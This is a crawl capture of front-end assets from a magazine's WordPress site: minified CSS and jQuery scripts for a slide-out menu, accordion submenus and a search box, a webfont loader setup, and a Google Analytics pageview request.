.6s;-moz-transition:opacity .3s ease .6s,-moz-transform .5s ease .6s;transition:opacity .3s ease .6s,transform .5s ease .6s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(10) a{-webkit-transition:opacity .3s ease .65s,-webkit-transform .5s ease .65s;-moz-transition:opacity .3s ease .65s,-moz-transform .5s ease .65s;transition:opacity .3s ease .65s,transform .5s ease .65s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(11) a{-webkit-transition:opacity .3s ease .7s,-webkit-transform .5s ease .7s;-moz-transition:opacity .3s ease .7s,-moz-transform .5s ease .7s;transition:opacity .3s ease .7s,transform .5s ease .7s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(12) a{-webkit-transition:opacity .3s ease .75s,-webkit-transform .5s ease .75s;-moz-transition:opacity .3s ease .75s,-moz-transform .5s ease .75s;transition:opacity .3s ease .75s,transform .5s ease .75s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(13) a{-webkit-transition:opacity .3s ease .8s,-webkit-transform .5s ease .8s;-moz-transition:opacity .3s ease .8s,-moz-transform .5s ease .8s;transition:opacity .3s ease .8s,transform .5s ease .8s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(14) a{-webkit-transition:opacity .3s ease .85s,-webkit-transform .5s ease .85s;-moz-transition:opacity .3s ease .85s,-moz-transform .5s ease .85s;transition:opacity .3s ease .85s,transform .5s ease .85s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(15) a{-webkit-transition:opacity .3s ease .9s,-webkit-transform .5s ease .9s;-moz-transition:opacity .3s ease .9s,-moz-transform .5s ease .9s;transition:opacity .3s ease .9s,transform .5s ease .9s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(16) a{-webkit-transition:opacity .3s ease .95s,-webkit-transform .5s ease .95s;-moz-transition:opacity .3s ease .95s,-moz-transform .5s ease .95s;transition:opacity .3s ease .95s,transform .5s ease .95s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(17) a{-webkit-transition:opacity .3s ease 1s,-webkit-transform .5s ease 1s;-moz-transition:opacity .3s ease 1s,-moz-transform .5s ease 1s;transition:opacity .3s ease 1s,transform .5s ease 1s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(18) a{-webkit-transition:opacity .3s ease 1.05s,-webkit-transform .5s ease 1.05s;-moz-transition:opacity .3s ease 1.05s,-moz-transform .5s ease 1.05s;transition:opacity .3s ease 1.05s,transform .5s ease 1.05s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(19) a{-webkit-transition:opacity .3s ease 1.1s,-webkit-transform .5s ease 1.1s;-moz-transition:opacity .3s ease 1.1s,-moz-transform .5s ease 1.1s;transition:opacity .3s ease 1.1s,transform .5s ease 1.1s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(20) a{-webkit-transition:opacity .3s ease 1.15s,-webkit-transform .5s ease 1.15s;-moz-transition:opacity .3s ease 1.15s,-moz-transform .5s ease 1.15s;transition:opacity .3s ease 1.15s,transform .5s ease 1.15s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(21) a{-webkit-transition:opacity .3s ease 1.2s,-webkit-transform .5s ease 1.2s;-moz-transition:opacity .3s ease 1.2s,-moz-transform .5s ease 1.2s;transition:opacity .3s ease 1.2s,transform .5s ease 1.2s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(22) a{-webkit-transition:opacity .3s ease 1.25s,-webkit-transform .5s ease 1.25s;-moz-transition:opacity .3s ease 1.25s,-moz-transform .5s ease 1.25s;transition:opacity .3s ease 1.25s,transform .5s ease 1.25s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(23) a{-webkit-transition:opacity .3s ease 1.3s,-webkit-transform .5s ease 1.3s;-moz-transition:opacity .3s ease 1.3s,-moz-transform .5s ease 1.3s;transition:opacity .3s ease 1.3s,transform .5s ease 1.3s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(24) a{-webkit-transition:opacity .3s ease 1.35s,-webkit-transform .5s ease 1.35s;-moz-transition:opacity .3s ease 1.35s,-moz-transform .5s ease 1.35s;transition:opacity .3s ease 1.35s,transform .5s ease 1.35s}.morph-menu-wrapper-active .morph-by-bonfire ul li:nth-child(25) a{-webkit-transition:opacity .3s ease 1.4s,-webkit-transform .5s ease 1.4s;-moz-transition:opacity .3s ease 1.4s,-moz-transform .5s ease 1.4s;transition:opacity .3s ease 1.4s,transform .5s ease 1.4s}.morph-menu-item-description{margin-top:4px;margin-bottom:2px;font-size:13px;line-height:16px;color:#A1A19E;padding-right:12px}.morph-by-bonfire .menu{list-style:none;margin:0;padding:0}.morph-by-bonfire ul.sub-menu{list-style:none;margin:0;padding:0;display:none}.morph-by-bonfire .sub-menu a{color:#848482;margin:0}.morph-secondary-menu-wrapper{position:absolute;z-index:9;top:-5px;right:-3px;background-color:#fff;border:1px solid #E2E2E2;margin:0;padding:7px 35px 6px 15px;display:none;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.35);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.35);box-shadow:0 0 2px 0 rgba(0,0,0,.35)}@-webkit-keyframes morph-secondary{0%{-webkit-transform:translateY(-4px)}40%{-webkit-transform:translateY(2px)}100%{-webkit-transform:translateY(0)}}@keyframes morph-secondary{0%{transform:translateY(-4px)}40%{transform:translateY(2px)}100%{transform:translateY(0)}}.morph-secondary-menu-wrapper-active{display:inline;-webkit-animation-name:morph-secondary;animation-name:morph-secondary;-webkit-animation-duration:.25s;animation-duration:.25s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.morph-secondary-menu-wrapper:after{position:absolute;width:100%;padding:1px 1px 0 1px;bottom:-2px;content:'';left:-1px;background-color:#BABABA;height:1px}.morph-secondary-menu-wrapper a{font-family:'Roboto';font-weight:500;font-size:13px;line-height:30px;color:#7A7E86;text-decoration:none;white-space:nowrap}.morph-secondary-menu-wrapper a:hover{text-decoration:underline}.morph-secondary-menu-wrapper ul,.morph-secondary-menu-wrapper li{list-style-type:none;margin:0;padding:0}.morph-secondary-menu-wrapper a i{font-size:17px;padding-right:10px;text-align:left;display:inline-block}.morph-sub-arrow{position:absolute;cursor:pointer;top:0;right:0;width:40px;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.morph-sub-arrow-inner{position:relative;display:block;top:10px;right:0;width:40px;height:27px;border-left:1px solid #DEDEDF}.morph-sub-arrow-inner::before,.morph-sub-arrow-inner::after{position:absolute;content:'';display:block;top:13px;width:7px;height:2px;background-color:#ADADAC;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;transition:all .35s ease}.morph-sub-arrow-inner::before{left:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.morph-sub-arrow-inner::after{left:16px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.morph-by-bonfire span.morph-submenu-active span::before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.morph-by-bonfire span.morph-submenu-active span::after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.morph-search-button{position:absolute;top:5px;right:11px;width:30px;height:40px;cursor:pointer;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease 0s,top 0s ease .0s;-moz-transition:opacity .3s ease,-moz-transform .3s ease 0s,top 0s ease .0s;transition:opacity .3s ease,transform .3s ease 0s,top 0s ease .0s;-webkit-tap-highlight-color:rgba(0,0,0,0)}.morph-search-button-right{left:5px}.morph-search-button-hidden{top:-1000px;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease 0s,top 0s ease .3s;-moz-transition:opacity .3s ease,-moz-transform .3s ease 0s,top 0s ease .3s;transition:opacity .3s ease,transform .3s ease 0s,top 0s ease .3s}.taptap-search-button{position:relative;width:12px;height:12px;top:13px;left:11px;margin:0;padding:0;border:2px solid #fff;border-radius:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.taptap-search-button::after{content:'';position:absolute;top:9px;left:7px;width:7px;height:2px;background-color:#fff;margin:0;padding:0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.morph-search-wrapper{position:absolute;top:-1000px;right:10px;width:210px;width:calc(100% - 65px);height:35px;margin:0;padding:0;display:block;opacity:0;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-bottom:2px solid rgba(255,255,255,.6);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:top right;-moz-transform-origin:top right;transform-origin:top right;-webkit-transition:opacity .2s ease,-webkit-transform .25s,top 0s ease .25s;-moz-transition:opacity .2s ease,-moz-transform .25s,top 0s ease .25s;transition:opacity .2s ease,transform .25s,top 0s ease .25s}.morph-search-wrapper-right{left:10px;width:175px;width:calc(100% - 65px);padding-left:35px;-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left}.morph-search-wrapper-active{top:11px!important;opacity:1;-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1);-webkit-transition:opacity .2s ease,-webkit-transform .25s,top 0s ease;-moz-transition:opacity .2s ease,-moz-transform .25s,top 0s ease;transition:opacity .2s ease,transform .25s,top 0s ease}.morph-search-wrapper #searchform input{width:180px;height:100%;font-size:23px;font-family:'Roboto';font-weight:400;color:#fff;padding:2px 30px 4px 0;margin:0;letter-spacing:-.1px;border:0;background:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;transition:all .15s ease}.morph-search-wrapper #searchform input:focus{outline:0}#searchform input::-webkit-input-placeholder{color:#7F848A!important}#searchform input:-moz-placeholder{color:#7F848A!important}#searchform input::-moz-placeholder{color:#7F848A!important}#searchform input:-ms-input-placeholder{color:#7F848A!important}.morph-search-close-wrapper{position:absolute;z-index:10;top:-1000px;right:10px;width:24px;height:34px;cursor:pointer;display:block;opacity:0;-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease,top 0s ease .3s;-moz-transition:opacity .3s ease,-moz-transform .3s ease,top 0s ease .3s;transition:opacity .3s ease,transform .3s ease,top 0s ease .3s;-webkit-tap-highlight-color:rgba(0,0,0,0)}.morph-search-close-wrapper-right{left:12px}.morph-search-close-wrapper-active{top:10px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);-webkit-transition:opacity .3s ease,-webkit-transform .3s ease,top 0s;-moz-transition:opacity .3s ease,-moz-transform .3s ease,top 0s;transition:opacity .3s ease,transform .3s ease,top 0s}.morph-search-close-button:before,.morph-search-close-button:after{position:relative;top:8px;left:5px;content:'';display:block;width:14px;height:2px;margin:0;background-color:#fff;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;transition:all .2s ease}.morph-search-close-button:before{-webkit-transform:translateY(6px) rotate(45deg);-moz-transform:translateY(6px) rotate(45deg);transform:translateY(6px) rotate(45deg)}.morph-search-close-button:after{-webkit-transform:translateY(4px) rotate(-45deg);-moz-transform:translateY(4px) rotate(-45deg);transform:translateY(4px) rotate(-45deg)}.morph-main-background{position:fixed;top:0;left:0;width:270px;height:100%;height:100vh;margin:0;padding:0;background-color:#FBFBFB;display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.morph-main-background-active::after{content:'';position:fixed;right:-20px;width:20px;height:100%}.morph-main-background-right{left:auto;right:0}.morph-main-background-active{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;transform:translateX(0)!important;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.75);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.75);box-shadow:0 0 5px 0 rgba(0,0,0,.75)}.morph-main-wrapper{position:fixed;top:0;left:0;width:270px;height:100%;margin:0;padding:0;color:#767676;overflow:hidden!important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.morph-main-wrapper-right{left:auto;right:0}.morph-main-wrapper-active{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;transform:translateX(0)!important}.morph-main-wrapper-inner{position:relative;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.morph-main img,.morph-main iframe,.morph-main object,.morph-main embed{max-width:100%;height:auto}.morph-background-overlay{position:fixed;top:-1000%;left:0;right:0;width:100%;height:100%;height:100vh;background-color:#000;opacity:0;-webkit-transition:top 0s ease .35s,opacity .35s ease;-moz-transition:top 0s ease .35s,opacity .35s ease;transition:top 0s ease .35s,opacity .35s ease}.morph-background-overlay-active{top:0;opacity:.3;-webkit-transition:top 0s ease 0s,opacity .35s ease;-moz-transition:top 0s ease 0s,opacity .35s ease;transition:top 0s ease 0s,opacity .35s ease}.morph-heading-wrapper,.morph-heading-overlay,.morph-heading-image{position:absolute;width:100%;height:200px;margin:0;padding:0}.morph-heading-wrapper{z-index:9;display:table;border-bottom:3px solid #C6C6C6}.morph-heading-inner{display:table-cell;vertical-align:bottom;padding:0 60px 18px 18px}.morph-heading-text{width:100%;color:#fff;display:block;margin:0 0 8px 0;font-family:'Roboto';font-weight:500;font-size:15px;line-height:15px;color:#fff}.morph-subheading-text{width:100%;color:#fff;display:block;margin:-6px 0 0 0;font-family:'Roboto';font-weight:500;font-size:12px;line-height:13px;color:#D3D3DA}.morph-heading-overlay{z-index:8;background-color:#000;opacity:.2}.morph-heading-image{z-index:7;background-size:cover;background-position:top center;background-repeat:repeat}.morph-widgets-wrapper{margin:10px 0 0 0;padding:0 16px;max-width:100%;opacity:0;-webkit-transition:opacity .25s ease 0s;-moz-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s}.morph-main-wrapper-active .morph-widgets-wrapper{opacity:1;-webkit-transition:opacity 1s ease .25s;-moz-transition:opacity 1s ease .25s;transition:opacity 1s ease .25s}.morph-widgets-wrapper .widget{font-family:'Roboto',arial,tahoma,verdana;font-weight:400;font-size:14px;line-height:19px;text-transform:none;color:#939398;letter-spacing:0;width:100%;display:inline-block;vertical-align:top;background:none;margin:0;padding:10px 0 15px 0;word-wrap:break-word;text-align:left}.morph-widgets-wrapper .widget li{list-style:none;width:195px;padding:5px 5px!important;border:none}.morph-widgets-wrapper .widget a{color:#2380C8;text-decoration:none}.morph-widgets-wrapper .widget a:hover{text-decoration:underline}.morph-widgets-wrapper .widgettitle{font-family:'Roboto',arial,tahoma,verdana;font-weight:400;font-size:14px;line-height:17px;text-transform:none;color:#525458;letter-spacing:0;margin:20px 0 3px 5px;padding:0}.morph-widgets-wrapper .widget select{width:100%;max-width:200px}.morph-widgets-wrapper .widget_recent_entries li{padding-top:5;padding-bottom:10px}.morph-widgets-wrapper .textwidget{margin-left:5px}.morph-widgets-wrapper .post-date,.morph-widgets-wrapper .rss-date{font-size:12px;color:#939398;display:block;margin-top:-2px}.morph-widgets-wrapper .widget_archive ul{list-style-type:none}.morph-widgets-wrapper .widget_archive li{display:block}.morph-widgets-wrapper .widget_categories ul{list-style-type:none;padding:0;margin:0}.morph-widgets-wrapper .widget_categories li{display:block}.morph-widgets-wrapper .widget_recent_comments li{padding-top:10px;padding-bottom:10px}.morph-widgets-wrapper .widget_meta ul{list-style-type:none;padding:0;margin:0}.morph-widgets-wrapper .widget_meta li{display:block}.morph-widgets-wrapper #wp-calendar{width:100%}.morph-widgets-wrapper #wp-calendar caption{font-family:'Roboto',arial,tahoma,verdana;font-weight:500;font-size:12px;margin:0}.morph-widgets-wrapper #wp-calendar tr{text-align:center}.morph-widgets-wrapper #wp-calendar .pad{background:none}.morph-widgets-wrapper #wp-calendar th{padding:0;margin:0}.morph-widgets-wrapper #wp-calendar tr td{padding:0;margin:0;background:none}.morph-widgets-wrapper .widget_search{margin:2px 12px 0 0}.morph-widgets-wrapper .widget_search input{font-family:'Roboto',arial,tahoma,verdana;font-weight:500;font-size:14px;color:#939398;width:230px;height:40px;padding:0 0 0 5px;margin:0;border:0;-webkit-appearance:none;-webkit-border-radius:0;border-radius:0;border-bottom:2px solid #B1B1B1;background:none}.morph-widgets-wrapper .widget_search input::-webkit-input-placeholder{color:#717477}.morph-widgets-wrapper .widget_search input:-moz-placeholder{color:#717477}.morph-widgets-wrapper .widget_search input::-moz-placeholder{color:#717477}.morph-widgets-wrapper .widget_search input:-ms-input-placeholder{color:#717477}.morph-widgets-wrapper .tagcloud,.morph-widgets-wrapper .categories{padding:10px 5px}.morph-widgets-wrapper .widget_nav_menu .sub-menu{margin:5px 0 0 5px;padding:0;position:static}.morph-widgets-wrapper .widget_nav_menu .menu li,.morph-widgets-wrapper .widget_nav_menu .menu li.sub{margin:0 0 0 0;padding:0}.morph-widgets-wrapper .widget_nav_menu .menu li a,.morph-widgets-wrapper .widget_nav_menu .menu li.sub a{text-decoration:none;background:none;margin:0;padding:0}.morph-header-bar{z-index:99995}.morph-logo-wrapper{z-index:99996}.morph-background-overlay{z-index:99996}.morph-main-background{z-index:99997}.morph-main-wrapper{z-index:99998}.morph-main-menu-button-wrapper{z-index:99999}.morph-absolute{position:absolute}.wp-toolbar-active{margin-top:32px}@media screen and (max-width:782px){.wp-toolbar-active{margin-top:46px}#wpadminbar{position:fixed!important}}#wpadminbar{z-index:9999999999999999999999999999}.scroll-wrapper{overflow:hidden!important;padding:0!important;position:relative}.scroll-wrapper>.scroll-content{border:none!important;box-sizing:content-box!important;height:auto;left:0;margin:0;max-height:none!important;max-width:none!important;overflow:scroll!important;position:relative!important;top:0;width:auto!important}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.morph-main-wrapper-inner>.scroll-element,.morph-main-wrapper-inner>.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:9999999999}.morph-main-wrapper-inner>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.morph-main-wrapper-inner>.scroll-element.scroll-x{bottom:0;height:8px;left:0;width:100%}.morph-main-wrapper-inner>.scroll-element.scroll-y{height:100%;right:2px;top:2px;bottom:30px;width:5px}.morph-main-wrapper-inner>.scroll-element .scroll-element_outer{overflow:hidden}.morph-main-wrapper-inner>.scroll-element .scroll-element_outer,.morph-main-wrapper-inner>.scroll-element .scroll-element_track,.morph-main-wrapper-inner>.scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.morph-main-wrapper-inner>.scroll-element .scroll-element_track,.morph-main-wrapper-inner>.scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);opacity:.5}.morph-main-wrapper-inner>.scroll-element .scroll-element_track{background-color:#E7E7E7}.morph-main-wrapper-inner>.scroll-element .scroll-bar{background-color:#c2c2c2}.morph-main-wrapper-inner>.scroll-element:hover .scroll-bar{background-color:#919191}.morph-main-wrapper-inner>.scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.morph-main-wrapper-inner>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.morph-main-wrapper-inner>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.morph-main-wrapper-inner>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.morph-main-wrapper-inner>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph.js?ver=1
body_size: 392
content:
jQuery('.morph-main-menu-button-wrapper, .morph-main-menu-activator').on('click',function(e){'use strict';e.preventDefault();if(jQuery('.morph-main-wrapper').hasClass('morph-main-wrapper-active')){jQuery('.morph-main-wrapper').removeClass('morph-main-wrapper-active');jQuery('.morph-main-background').removeClass('morph-main-background-active');jQuery('.morph-background-overlay').removeClass('morph-background-overlay-active');jQuery('.morph-main-menu-button-wrapper').removeClass('morph-menu-active');jQuery('.morph-menu-wrapper').removeClass('morph-menu-wrapper-active');jQuery('.morph-search-close-wrapper').removeClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').removeClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').blur();jQuery('.morph-search-button').removeClass('morph-search-button-hidden');jQuery('.morph-secondary-menu-wrapper').removeClass('morph-secondary-menu-wrapper-active');jQuery('.morph-secondary-menu-button').removeClass('morph-secondary-menu-button-active');jQuery('.morph-menu-button-label').removeClass('morph-menu-button-label-hide');}else{jQuery('.morph-main-wrapper').addClass('morph-main-wrapper-active');jQuery('.morph-main-background').addClass('morph-main-background-active');jQuery('.morph-background-overlay').addClass('morph-background-overlay-active');jQuery('.morph-main-menu-button-wrapper').addClass('morph-menu-active');jQuery('.morph-menu-wrapper').addClass('morph-menu-wrapper-active');jQuery('.morph-menu-button-label').removeClass('morph-menu-button-label-hide');}});jQuery('.morph-secondary-button').on('click',function(e){'use strict';e.preventDefault();if(jQuery('.morph-secondary-menu-wrapper').hasClass('morph-secondary-menu-wrapper-active')){jQuery('.morph-secondary-menu-wrapper').removeClass('morph-secondary-menu-wrapper-active');jQuery('.morph-secondary-menu-button').removeClass('morph-secondary-menu-button-active');}else{jQuery('.morph-secondary-menu-wrapper').addClass('morph-secondary-menu-wrapper-active');jQuery('.morph-secondary-menu-button').addClass('morph-secondary-menu-button-active');jQuery('.morph-search-close-wrapper').removeClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').removeClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').blur();jQuery('.morph-search-button').removeClass('morph-search-button-hidden');jQuery('.morph-menu-button-label').removeClass('morph-menu-button-label-hide');}});jQuery('.morph-background-overlay').on('click',function(e){'use strict';e.preventDefault();jQuery('.morph-main-wrapper').removeClass('morph-main-wrapper-active');jQuery('.morph-main-background').removeClass('morph-main-background-active');jQuery('.morph-background-overlay').removeClass('morph-background-overlay-active');jQuery('.morph-main-menu-button-wrapper').removeClass('morph-menu-active');jQuery('.morph-secondary-menu-wrapper').removeClass('morph-secondary-menu-wrapper-active');jQuery('.morph-secondary-menu-button').removeClass('morph-secondary-menu-button-active');jQuery('.morph-search-close-wrapper').removeClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').removeClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').blur();jQuery('.morph-search-button').removeClass('morph-search-button-hidden');jQuery('.morph-menu-wrapper').removeClass('morph-menu-wrapper-active');jQuery('.morph-menu-button-label').removeClass('morph-menu-button-label-hide');});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph-accordion-full-link.js?ver=1
body_size: 489
content:
jQuery(document).ready(function($){'use strict';$('.morph-by-bonfire ul li ul').before($('<span class="morph-sub-arrow"><span class="morph-sub-arrow-inner"></span></span>'));$(".morph-by-bonfire .menu > li > span, .morph-by-bonfire .sub-menu > li > span").on('click',function(e){e.preventDefault();if(false==$(this).next().is(':visible')){$(this).parent().siblings().find(".sub-menu").slideUp(300);$(this).siblings().find(".sub-menu").slideUp(300);$(this).parent().siblings().find("span").removeClass("morph-submenu-active");$(this).siblings().find("span").removeClass("morph-submenu-active");}$(this).next().slideToggle(300);$(this).toggleClass("morph-submenu-active");})
$(".morph-by-bonfire .menu > li > span").on('click',function(e){e.preventDefault();if($(".morph-by-bonfire .sub-menu > li > span").hasClass('morph-submenu-active')){$(".morph-by-bonfire .sub-menu > li > span").removeClass("morph-submenu-active");}})
$(".morph-by-bonfire .menu > li.menu-item-has-children > a, .morph-by-bonfire .sub-menu > li.menu-item-has-children > a").on('click',function(e){e.preventDefault();if(false==$(this).next().next().is(':visible')){$(this).parent().siblings().find(".sub-menu").slideUp(300);$(this).siblings().find(".sub-menu").slideUp(300);$(this).parent().siblings().find("span").removeClass("morph-submenu-active");$(this).siblings().find("span").removeClass("morph-submenu-active");}$(this).next().next().slideToggle(300);$(this).next().toggleClass("morph-submenu-active");})
$(".morph-by-bonfire .menu > li.menu-item-has-children > a, .morph-by-bonfire .sub-menu > li.menu-item-has-children > a").hover(function(){$(this).parent().addClass("full-item-arrow-hover");},function(){$(this).parent().removeClass("full-item-arrow-hover");});$(".morph-by-bonfire .menu > li > span, .morph-by-bonfire .sub-menu > li > span").hover(function(){$(this).parent().addClass("full-item-arrow-hover");},function(){$(this).parent().removeClass("full-item-arrow-hover");});$(".morph-by-bonfire .menu > li.menu-item-has-children > a").on('click',function(e){e.preventDefault();if($(".morph-by-bonfire .sub-menu > li > span").hasClass('morph-submenu-active')){$(".morph-by-bonfire .sub-menu > li > span").removeClass("morph-submenu-active");}})
$(".morph-main-menu-button-wrapper, .morph-main-menu-activator, .morph-background-overlay").on('click',function(e){if($(".morph-by-bonfire .menu > li > span, .morph-by-bonfire .sub-menu > li > span").hasClass('morph-submenu-active')){$(".morph-by-bonfire .menu > li").find(".sub-menu").slideUp(300);$(".morph-by-bonfire .menu > li > span, .morph-by-bonfire .sub-menu > li > span").removeClass("morph-submenu-active");}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/search.js?ver=1
body_size: 280
content:
jQuery('.morph-search-button').on('click',function(e){'use strict';e.preventDefault();if(jQuery('.morph-search-wrapper').hasClass('morph-search-wrapper-active')){jQuery('.morph-search-close-wrapper').removeClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').removeClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').blur();jQuery('.morph-search-button').removeClass('morph-search-button-hidden');}else{jQuery('.morph-search-close-wrapper').addClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').addClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').focus();jQuery('.morph-search-button').addClass('morph-search-button-hidden');jQuery('.morph-menu-button-label').addClass('morph-menu-button-label-hide');jQuery('.morph-secondary-menu-wrapper').removeClass('morph-secondary-menu-wrapper-active');jQuery('.morph-secondary-menu-button').removeClass('morph-secondary-menu-button-active');}});jQuery('.morph-search-close-wrapper').on('click',function(e){'use strict';e.preventDefault();jQuery('.morph-search-close-wrapper').removeClass('morph-search-close-wrapper-active');jQuery('.morph-search-wrapper').removeClass('morph-search-wrapper-active');jQuery('.morph-search-wrapper #searchform #s').blur();jQuery('.morph-search-button').removeClass('morph-search-button-hidden');jQuery('.morph-menu-button-label').removeClass('morph-menu-button-label-hide');});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.8.3
body_size: 187
content:
WebFontConfig={timeout:2e3},indi_typekit_id.length>0&&(WebFontConfig.typekit={id:indi_typekit_id}),indi_google_fonts.length>0&&(WebFontConfig.google={families:indi_google_fonts}),(0<indi_google_fonts.length||0<indi_typekit_id.length)&&-1==navigator.userAgent.indexOf("Speed Insights")&&WebFont.load(WebFontConfig);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=447580426&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F01%2Fla-sensualidad-de-la-improvisacion%2F&ul=en-us%40posix&dt=LA%20SENSUALIDAD%20DE%20LA%20IMPROVISACI%C3%93N%20-%20Look%20Magazine&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1046536244&gjid=2121387188&cid=681416568.1762757175&tid=UA-45277666-1&_gid=919319937.1762757175&_r=1&_slc=1&z=148093203
body_size: -286
content:
2,cG-KZZVP8YM3L